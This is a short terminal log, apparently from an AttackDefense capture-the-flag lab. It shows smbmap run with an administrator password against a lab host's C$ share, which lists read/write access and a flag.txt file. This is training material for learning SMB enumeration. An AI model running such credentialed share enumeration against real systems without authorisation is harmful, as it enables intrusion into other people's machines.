 root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~# smbmap -u administrator -p smbserver_771 -H 10.2.27.124 -r 'C$'
[+] IP: 10.2.27.124:445 Name: 10.2.27.124
Disk Permissions Comment
---- ----------- -------
C$ READ, WRITE
.\C$\*
dr--r--r-- 0 Sat Sep  5 13:26:00 2020 $Recycle.Bin
fw--w--w-- 398356 Wed Aug 12 10:47:41 2020 bootmgr
fr--r--r-- 1 Wed Aug 12 10:47:40 2020 BOOTNXT
dr--r--r-- 0 Wed Aug 12 10:47:41 2020 Documents and Settings
fr--r--r-- 32 Mon Dec 21 21:27:10 2020 flag.txt